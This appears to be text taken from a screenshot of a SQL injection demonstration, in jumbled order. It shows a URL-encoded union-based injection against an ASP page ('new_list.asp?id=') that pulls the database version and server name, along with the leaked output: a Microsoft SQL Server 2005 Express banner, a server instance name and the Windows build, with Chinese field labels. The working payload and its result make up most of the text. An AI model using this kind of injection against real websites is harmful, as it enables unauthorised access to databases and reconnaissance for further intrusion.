 new_list.asp?id=-2%20union%20all%20select%20null,(@@version),(@@servername),4
Microsoft SQL Server 2005 -
9.00.1399.06 (Intel X86) Oct 14 2005
MOBAN9527\SQLEXPRESS
00:33:37 Copyright (c) 1988-2005
运行服务器名称
Microsoft Corporation Express Edition
on Windows NT 5.2 (Build 3790:
数据库版
本
Service Pack 2)